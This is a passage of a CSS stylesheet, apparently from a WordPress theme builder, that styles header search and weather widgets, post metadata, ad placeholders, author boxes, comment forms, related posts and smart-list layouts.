  display: flex;
  align-items: center;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
.tdb_header_search .tdb-head-search-btn:after {
  visibility: hidden;
  opacity: 0;
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6.5px 7px 6.5px;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  border-color: transparent transparent #4db2ec transparent;
}
.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-search-icon,
.tdb_header_search .tdb-search-txt {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_header_search .tdb-search-txt {
  position: relative;
  line-height: 1;
}
.tdb_header_search .tdb-drop-down-search {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  left: 0;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  pointer-events: none;
  z-index: 10;
}
.tdb_header_search .tdb-drop-down-search-open {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-drop-down-search-inner {
  position: relative;
  max-width: 300px;
  pointer-events: all;
}
.tdb_header_search .tdb-search-form {
  position: relative;
  padding: 20px;
  border-width: 3px 0 0;
  border-style: solid;
  border-color: #4db2ec;
  pointer-events: auto;
}
.tdb_header_search .tdb-search-form:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_header_search .tdb-head-search-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
}
.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
  opacity: 0;
}
.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input {
  height: auto;
  min-height: 32px;
}
.tdb_header_search .tdb-head-search-form-input {
  color: #444;
  flex: 1;
  background-color: transparent;
  border: 0;
}
.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus {
  color: transparent;
  text-shadow: 0 0 0 #444;
}
.tdb_header_search .tdb-head-search-form-btn {
  margin-bottom: 0;
  padding: 0 15px;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
}
.tdb_header_search .tdb-head-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_header_search .tdb-head-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_header_search .tdb-aj-search-results {
  padding: 20px;
  background-color: rgba(144, 144, 144, 0.02);
  border-width: 1px 0;
  border-style: solid;
  border-color: #ededed;
  background-color: #fff;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before {
  display: none;
}
.tdb_header_search .tdb-aj-search-inner {
  display: flex;
  flex-wrap: wrap;
  *zoom: 1;
}
.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_header_search .tdb-aj-search-inner:after {
  clear: both;
}
.tdb_header_search .result-msg {
  padding: 4px 0 6px 0;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-style: italic;
  background-color: #fff;
}
.tdb_header_search .result-msg a {
  color: #222;
}
.tdb_header_search .result-msg a:hover {
  color: #4db2ec;
}
.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_search .td_module_wrap:hover .entry-title a {
  color: #4db2ec;
}
.tdb_header_search .tdb-aj-cur-element .entry-title a {
  color: #4db2ec;
}
.tdc-dragged .tdb-block-menu ul,
.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search,
.tdc-dragged .tdb-head-cat-list {
  visibility: hidden !important;
  opacity: 0 !important;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_header_user {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_user .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-item {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_user .tdb-head-usr-item:hover {
  color: #4db2ec;
}
.tdb_header_user .tdb-head-usr-avatar {
  position: relative;
  width: 20px;
  height: 0;
  padding-bottom: 20px;
  margin-right: 6px;
  background-size: cover;
  background-position: center center;
}
.tdb_header_user .tdb-head-usr-name {
  margin-right: 16px;
  font-weight: 700;
}
.tdb_header_user .tdb-head-usr-log {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-log i {
  position: relative;
  font-size: 10px;
}
.tdb_header_date {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_date .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_date .tdb-head-date-txt {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_weather {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_weather .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_weather .td-icons {
  align-self: center;
  position: relative;
  background: none;
  margin-right: 2px;
  font-size: 18px;
}
.tdb_header_weather .td-icons:before {
  display: block;
}
.tdb_header_weather .tdb-weather-deg-wrap {
  user-select: none;
  margin-right: 6px;
}
.tdb_header_weather .tdb-weather-deg {
  font-size: 11px;
  font-weight: 600;
}
.tdb_header_weather .tdb-weather-unit {
  position: relative;
  top: -6px;
  left: 1px;
  font-size: 8px;
  font-weight: 300;
}
.tdb_header_weather .tdb-weather-city {
  font-size: 11px;
  font-weight: 500;
}
.tdb_mobile_menu,
.tdb_mobile_search {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_menu a,
.tdb_mobile_search a {
  display: inline-block !important;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
#tdc-live-iframe .tdb_mobile_menu a,
#tdc-live-iframe .tdb_mobile_search a {
  pointer-events: none;
}
.tdc-footer-template .td-main-content-wrap {
  padding-bottom: 0;
}
.tdb-dummy-data {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%);
  padding: 8px 40px 9px;
  background: rgba(0, 0, 0, 0.35);
  color: #fff;
  z-index: 100;
  opacity: 0;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
.tdc-element:hover .tdb-dummy-data {
  opacity: 1;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-post-meta {
  margin-bottom: 16px;
  color: #444;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 400;
  clear: none;
  vertical-align: middle;
  line-height: 1;
}
.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time {
  vertical-align: middle;
}
.tdb_single_author,
.tdb_single_date,
.tdb_single_post_views {
  line-height: 30px;
}
.tdb_single_author a,
.tdb_single_date a,
.tdb_single_post_views a {
  vertical-align: middle;
}
.tdb_single_author .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_single_author .tdb-author-name-wrap {
  display: flex;
}
.tdb_single_author .tdb-author-name {
  font-weight: 700;
  margin-right: 3px;
}
.tdb_single_author .tdb-author-by {
  margin-right: 3px;
}
.tdb_single_author .tdb-author-photo img {
  display: block;
}
.tdb_single_date time {
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_categories {
  margin: 0 0 10px 0;
  line-height: 1;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_single_categories a {
  pointer-events: auto;
  font-size: 10px;
  display: inline-block;
  margin: 0 5px 5px 0;
  line-height: 1;
  color: #fff;
  padding: 3px 6px 4px 6px;
  white-space: nowrap;
  position: relative;
  vertical-align: middle;
}
.tdb_single_categories a:hover .tdb-cat-bg {
  opacity: 0.9;
}
.tdb_single_categories a:hover .tdb-cat-bg:before {
  opacity: 1;
}
.tdb-category i:last-of-type {
  display: none;
}
.tdb-cat-text {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb-cat-bg {
  position: absolute;
  background-color: #222;
  border: 1px solid #222;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}
.tdb-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb-cat-style2 .tdb-cat-bg {
  background-color: rgba(34, 34, 34, 0.85);
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_content {
  margin-bottom: 0;
  *zoom: 1;
  /* responsive portrait phone */
}
.tdb_single_content:before,
.tdb_single_content:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_content:after {
  clear: both;
}
.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad) {
  margin-left: auto;
  margin-right: auto;
}
.tdb_single_content a {
  pointer-events: auto;
}
.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before {
  content: 'Article Top Ad' !important;
}
.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 1' !important;
}
.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 2' !important;
}
.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 3' !important;
}
.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before {
  content: 'Article Bottom Ad' !important;
}
.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad {
  clear: both;
  margin-bottom: 21px;
  text-align: center;
}
.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img {
  margin-bottom: 0;
}
.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle {
  position: relative;
}
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
  margin-bottom: 15px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-left,
  .tdb_single_content .id_ad_content-horiz-right,
  .tdb_single_content .id_ad_content-horiz-center {
    margin: 0 auto 26px auto;
  }
}
.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img {
  margin-bottom: 0;
}
.tdb_single_content .id_ad_content-horiz-center {
  text-align: center;
}
.tdb_single_content .id_ad_content-horiz-center img {
  margin-right: auto;
  margin-left: auto;
}
.tdb_single_content .id_ad_content-horiz-left {
  float: left;
  margin-top: 9px;
  margin-right: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-left {
    margin-right: 0;
  }
}
.tdb_single_content .id_ad_content-horiz-right {
  float: right;
  margin-top: 6px;
  margin-left: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-right {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .tdb_single_content .td-a-ad {
    float: none;
    text-align: center;
  }
  .tdb_single_content .td-a-ad img {
    margin-right: auto;
    margin-left: auto;
  }
}
.tdb_single_content .tdc-a-ad {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .tdc-a-ad {
    float: none;
  }
}
.tdb_single_content .tdc-a-ad .tdc-placeholder-title {
  width: 300px;
  height: 250px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-title {
  margin-bottom: 7px;
}
.tdb-single-title .tdb-title-text {
  font-size: 41px;
  line-height: 50px;
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_subtitle {
  margin-bottom: 14px;
}
.tdb_single_subtitle p {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  margin-bottom: 0;
  color: #999;
}
.tdb_single_subtitle.tdb-content-horiz-center {
  text-align: center;
}
.tdb_single_subtitle.tdb-content-horiz-right {
  text-align: right;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_featured_image,
.tdb_single_bg_featured_image {
  margin-bottom: 26px;
}
.tdb_single_featured_image.tdb-sfi-stretch {
  opacity: 0;
}
.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_single_featured_image img {
  display: block;
  width: 100%;
}
.tdb_single_featured_image video {
  max-width: 100%;
}
.tdb_single_featured_image .tdb-caption-text {
  z-index: 1;
  text-align: left;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text {
  text-align: center;
}
.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text {
  text-align: right;
}
.tdb_single_bg_featured_image {
  overflow: hidden;
}
.tdb-featured-image-bg,
.tdb-no-featured-img {
  background-color: #f1f1f1;
}
.tdb-featured-image-bg {
  background-position: center center;
}
.tdb-no-featured-img {
  width: 100%;
  height: 500px;
}
.tdb-no-featured-audio {
  height: 59px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_source,
.tdb_single_via,
.tdb_single_tags {
  margin-bottom: 2px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span,
.tdb_single_source a,
.tdb_single_via a,
.tdb_single_tags a {
  font-size: 11px;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span {
  text-transform: uppercase;
}
.tdb_single_source a:hover,
.tdb_single_via a:hover,
.tdb_single_tags a:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  color: #fff;
}
.tdb_single_tags ul {
  display: inline-block;
  margin: 0;
  list-style-type: none;
  font-size: 0;
}
.tdb_single_tags li {
  display: inline-block;
  margin-left: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info {
  display: table-cell;
  vertical-align: top;
}
.tdb-author-box .tdb-author-photo img {
  display: block;
}
.tdb-author-box .tdb-author-counters span {
  display: inline-block;
  background-color: #222;
  margin: 0 10px 0 0;
  padding: 5px 10px 4px;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url {
  display: block;
}
.tdb-author-box .tdb-author-name {
  margin: 7px 0 8px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  color: #222;
}
.tdb-author-box .tdb-author-name:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-url {
  margin-bottom: 6px;
  font-size: 11px;
  font-style: italic;
  line-height: 21px;
  color: #444;
}
.tdb-author-box .tdb-author-url:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-descr {
  font-size: 12px;
}
.tdb-author-box .tdb-author-social {
  margin-top: 4px;
}
.tdb-author-box .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  text-align: center;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.tdb-author-box .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb-author-box .tdb-social-item i {
  color: #000;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb-author-box .tdb-social-item:hover i {
  color: #000;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments_count {
  line-height: 30px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments .comments {
  margin-bottom: 0;
}
.tdb_single_comments input[type=text] {
  min-height: 34px;
  height: auto;
}
.tdb_single_comments .form-submit {
  margin-bottom: 0;
}
.tdb_single_comments .comment-respond:last-child {
  margin-bottom: 0;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-comm-layout2 form,
  .tdb-comm-layout4 form {
    margin: 0 -10px;
  }
  .tdb-comm-layout2 .logged-in-as,
  .tdb-comm-layout4 .logged-in-as,
  .tdb-comm-layout2 .comment-form-input-wrap,
  .tdb-comm-layout4 .comment-form-input-wrap,
  .tdb-comm-layout2 .form-submit,
  .tdb-comm-layout4 .form-submit,
  .tdb-comm-layout2 .comment-respond p,
  .tdb-comm-layout4 .comment-respond p {
    padding: 0 10px;
  }
  .tdb-comm-layout2 .td-form-author,
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout2 .td-form-email,
  .tdb-comm-layout4 .td-form-email {
    float: left;
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    float: left;
  }
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout4 .td-form-email {
    width: 50%;
  }
}
.tdb-comm-layout3,
.tdb-comm-layout5 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 form,
.tdb-comm-layout5 form {
  display: flex;
  flex-wrap: wrap;
}
.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit {
  flex: 0 0 100%;
  order: 1;
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout5 .td-form-author {
    margin-right: 2%;
  }
}
.tdb-comm-layout3 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url {
  flex: 0 0 32%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout3 .td-form-email,
  .tdb-comm-layout3 .td-form-url {
    flex: 0 0 100%;
  }
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-email {
    margin-right: 2%;
  }
}
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
  flex: 0 0 49%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout5 .td-form-author,
  .tdb-comm-layout5 .td-form-email {
    flex: 0 0 100%;
  }
}
.tdb-comm-layout5 .td-form-url {
  flex: 0 0 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_next_prev {
  *zoom: 1;
}
.tdb_single_next_prev:before,
.tdb_single_next_prev:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_next_prev:after {
  clear: both;
}
.tdb-next-post {
  font-family: 'Roboto', sans-serif;
  width: 48%;
  float: left;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  min-height: 1px;
  line-height: 1;
}
.tdb-next-post span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.tdb-next-post a {
  font-size: 15px;
  color: #222;
  line-height: 21px;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
.tdb-post-next {
  margin-left: 2%;
  text-align: right;
}
.tdb-post-prev {
  margin-right: 2%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_post_share {
  margin-bottom: 23px;
}
.tdb-share-classic {
  position: relative;
  height: 20px;
  margin-bottom: 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-related-posts {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
  overflow: visible;
}
.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb-single-related-posts .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb-single-related-posts .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb-single-related-posts .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb-single-related-posts .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-single-related-posts .td-module-thumb {
  margin-bottom: 0;
}
.tdb-single-related-posts .td-module-meta-info {
  padding: 7px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
.tdb-single-related-posts .tdb-author-photo {
  display: inline-block;
}
.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img {
  vertical-align: middle;
}
.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments {
  vertical-align: text-top;
}
.tdb-single-related-posts .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb-single-related-posts .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb-single-related-posts .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
}
.tdb-single-related-posts .td-category-pos-image .td-post-category {
  left: 0;
}
.tdb-single-related-posts .td-post-vid-time {
  right: 0;
  background-color: #000;
  padding: 3px 6px 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
}
.tdb-single-related-posts .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-single-related-posts .td-module-title {
    font-size: 17px;
    line-height: 23px;
  }
}
.tdb-single-related-posts .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb-single-related-posts div.tdb-block-inner:after {
  content: '' !important;
  padding: 0;
  border: none;
}
.tdb-single-related-posts .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active {
  pointer-events: none;
}
/* ------------------------------- */
/* ------------------------------- */
.tdc-elements .td-post-sm .tdb-item {
  position: relative;
}
.tdc-elements .td-post-sm .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'Smart List Ad' !important;
}
.tdb_single_smartlist {
  margin-bottom: 0;
}
.tdb_single_smartlist .td-a-ad {
  clear: both;
  text-align: center;
}
.tdb_single_smartlist .td-a-ad > div {
  margin-top: 0;
}
.tdb_single_smartlist .td-a-ad img {
  margin: 0;
  width: 100%;
}
.tdb_single_smartlist .td-a-ad .adsbygoogle {
  margin-top: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.tdb_single_smartlist .td-spot-id-sm_ad .td-adspot-title {
  display: block;
}
.tdb_single_smartlist .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'AD Placeholder';
}
.tdb-number-and-title {
  width: 100%;
}
.tdb-number-and-title h2 {
  margin: 0;
}
.tdb-sml-current-item-nr span {
  display: block;
  background-color: #222;
  font-weight: 700;
  text-align: center;
  color: #fff;
}
.tdb-sml-current-item-title {
  font-weight: 700;
}
.tdb-slide-smart-list-figure img {
  display: inline-block;
  vertical-align: top;
}
.tdb-sml-caption {
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  margin-top: 5px;
  margin-bottom: 21px;
}
.tdb-sml-description {
  display: block;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr,
.tdb_smart_list_2 .tdb-sml-current-item-nr,
.tdb_smart_list_4 .tdb-sml-current-item-nr,
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  display: table-cell;
}
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  vertical-align: middle;
}
.tdb_smart_list_1 {
  margin-top: 38px;
}
.tdb_smart_list_1 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_1 .tdb-number-and-title {
  margin-bottom: 21px;
  position: relative;
}
.tdb_smart_list_1 h2 {
  margin: 2px 0 0;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_1 .tdb-sml-current-item-title {
  width: 100%;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_2 {
  /* responsive portrait phone */
  /* responsive tablet + desktop */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 {
    text-align: center;
  }
}
.tdb_smart_list_2 .tdb-item {
  width: 100%;
  padding: 30px 0;
  border-bottom: 1px solid #ededed;
  /* responsive tablet + desktop */
}
.tdb_smart_list_2 .tdb-item:first-child {
  padding-top: 9px;
}
.tdb_smart_list_2 .tdb-item:last-of-type {
  border-bottom: none;
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-item {
    display: flex;
  }
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-info,
  .tdb_smart_list_2 .tdb-sml-figure {
    display: table-cell;
  }
  .tdb_smart_list_2 .tdb-sml-info {
    flex: 1;
    padding-right: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_2 h2 {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-current-item-nr span {
  font-size: 18px;
  min-width: 32px;
  min-height: 32px;
  line-height: 32px;
}
.tdb_smart_list_2 .tdb-sml-current-item-title {
  font-size: 18px;
  line-height: 24px;
  padding-left: 14px;
}
.tdb_smart_list_2 .tdb-sml-figure {
  vertical-align: top;
  width: 150px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-figure {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-caption {
  line-height: 14px;
  margin-bottom: 0;
}
.tdb_smart_list_2 .tdb-sml-description {
  margin-top: 11px;
}
@-moz-document url-prefix() {
  .tdb_smart_list_2 .td-sml-current-item-nr {
    line-height: 32px;
  }
}
.tdb_smart_list_3 {
  margin-top: 38px;
}
.tdb_smart_list_3 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_3 .tdb-sml-figure {
  position: relative;
}
.tdb_smart_list_3 .tdb-slide-smart-list-figure {
  position: relative;
}
.tdb_smart_list_3 figcaption div:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  display: block;
  height: 150%;
  width: 100%;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* Chrome10+,Safari5.1+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  z-index: -1;
}
.tdb_smart_list_3 figcaption div:empty {
  display: none;
}
.tdb_smart_list_3 .tdb-sml-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: right;
  color: #fff;
  margin-bottom: 0;
  padding: 12px 16px;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr span {
  background-color: rgba(0, 0, 0, 0.8);
  min-width: 44px;
  min-height: 44px;
  font-family: 'Roboto', sans-serif;
  font-size: 26px;
  line-height: 44px;
}
.tdb_smart_list_3 h2 {
  margin: 0;
}
.tdb_smart_list_3 .tdb-number-and-title {
  margin-bottom: 6px;
  margin-top: 17px;
}
.tdb_smart_list_3 .tdb-sml-current-item-title {
  font-weight: 700;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_3 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-a-ad > div,
.tdb_smart_list_6 .td-a-ad > div {
  margin-bottom: 16px;
}
